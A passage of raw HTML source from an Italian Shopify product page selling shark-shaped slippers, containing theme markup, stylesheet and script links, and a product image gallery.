    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrello</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Sharkmo Slides",
    
      "logo": "https:\/\/sharkmo.com\/cdn\/shop\/files\/SHARKMO_SITO_TRASP.webp?v=1699129734\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "https:\/\/www.instagram.com\/sharkmoslides\/",
      "https:\/\/www.tiktok.com\/@sharkmoslides",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCcbhbgp6vDOMwxqIfQOL6mg",
      ""
    ],
    "url": "https:\/\/sharkmo.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25561834160469__main" class="shopify-section section"><section
  id="MainProduct-template--25561834160469__main"
  class="page-width section-template--25561834160469__main-padding"
  data-section="template--25561834160469__main"
>
  <link href="//sharkmo.com/cdn/shop/t/7/assets/section-main-product.css?v=132875954337248919961751472009" rel="stylesheet" type="text/css" media="all" />
  <link href="//sharkmo.com/cdn/shop/t/7/assets/component-accordion.css?v=115963932793463966761751472008" rel="stylesheet" type="text/css" media="all" />
  <link href="//sharkmo.com/cdn/shop/t/7/assets/component-price.css?v=116010604417246430981751472008" rel="stylesheet" type="text/css" media="all" />
  <link href="//sharkmo.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101751472008" rel="stylesheet" type="text/css" media="all" />
  <link href="//sharkmo.com/cdn/shop/t/7/assets/component-slider.css?v=108157308134495589801751472008" rel="stylesheet" type="text/css" media="all" />
  <link href="//sharkmo.com/cdn/shop/t/7/assets/component-rating.css?v=24573085263941240431751472008" rel="stylesheet" type="text/css" media="all" />
  <link href="//sharkmo.com/cdn/shop/t/7/assets/component-loading-overlay.css?v=167310470843593579841751472008" rel="stylesheet" type="text/css" media="all" />
  <link href="//sharkmo.com/cdn/shop/t/7/assets/component-deferred-media.css?v=54092797763792720131751472008" rel="stylesheet" type="text/css" media="all" />
  <link href="//sharkmo.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501751472008" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25561834160469__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25561834160469__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--25561834160469__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--25561834160469__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25561834160469__main {
        --media-radius: 12px;
      }
    }</style><script src="//sharkmo.com/cdn/shop/t/7/assets/product-info.js?v=174806172978439001541751472008" defer="defer"></script>
  <script src="//sharkmo.com/cdn/shop/t/7/assets/product-form.js?v=50618216398228723421751472008" defer="defer"></script>
  


  <div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25561834160469__main"
  role="region"
  aria-label="Visualizzatore di galleria"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--25561834160469__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25561834160469__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25561834160469__main">
        Passa alle informazioni sul prodotto
      </a><ul
      id="Slider-Gallery-template--25561834160469__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--25561834160469__main-31250624938239"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25561834160469__main-31250624938239"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=1946" alt="Ciabatte Squalo Originali" srcset="//sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=246 246w, //sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=493 493w, //sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=600 600w, //sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=713 713w, //sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=823 823w, //sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=990 990w, //sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=1100 1100w, //sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=1206 1206w, //sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=1346 1346w, //sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=1426 1426w, //sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=1646 1646w, //sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25561834160469__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=1946" alt="Ciabatte Squalo Originali" srcset="//sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=246 246w, //sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=493 493w, //sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=600 600w, //sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=713 713w, //sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=823 823w, //sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=990 990w, //sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=1100 1100w, //sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=1206 1206w, //sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=1346 1346w, //sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=1426 1426w, //sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=1646 1646w, //sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31250624938239">
      <span class="visually-hidden">
        Apri contenuti multimediali 1 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25561834160469__main-31250624971007"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25561834160469__main-31250624971007"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=1946" alt="Ciabatte Squalo Originali" srcset="//sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=246 246w, //sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=493 493w, //sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=600 600w, //sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=713 713w, //sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=823 823w, //sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=990 990w, //sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=1100 1100w, //sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=1206 1206w, //sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=1346 1346w, //sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=1426 1426w, //sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=1646 1646w, //sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25561834160469__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=1946" alt="Ciabatte Squalo Originali" srcset="//sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=246 246w, //sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=493 493w, //sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=600 600w, //sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=713 713w, //sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=823 823w, //sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=990 990w, //sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=1100 1100w, //sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=1206 1206w, //sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=1346 1346w, //sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=1426 1426w, //sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=1646 1646w, //sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31250624971007">
      <span class="visually-hidden">
        Apri contenuti multimediali 2 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25561834160469__main-31250624905471"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25561834160469__main-31250624905471"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=1946" alt="Ciabatte Squalo Originali" srcset="//sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=246 246w, //sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=493 493w, //sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=600 600w, //sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=713 713w, //sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=823 823w, //sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=990 990w, //sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=1100 1100w, //sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=1206 1206w, //sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=1346 1346w, //sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=1426 1426w, //sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=1646 1646w, //sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25561834160469__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=1946" alt="Ciabatte Squalo Originali" srcset="//sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=246 246w, //sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=493 493w, //sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=600 600w, //sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=713 713w, //sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=823 823w, //sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=990 990w, //sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=1100 1100w, //sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=1206 1206w, //sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=1346 1346w, //sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=1426 1426w, //sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=1646 1646w, //sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31250624905471">
      <span class="visually-hidden">
        Apri contenuti multimediali 3 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25561834160469__main-31250624872703"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25561834160469__main-31250624872703"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=1946" alt="Ciabatte Squalo Originali" srcset="//sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=246 246w, //sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=493 493w, //sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=600 600w, //sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=713 713w, //sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=823 823w, //sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=990 990w, //sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=1100 1100w, //sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=1206 1206w, //sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=1346 1346w, //sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=1426 1426w, //sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=1646 1646w, //sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25561834160469__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
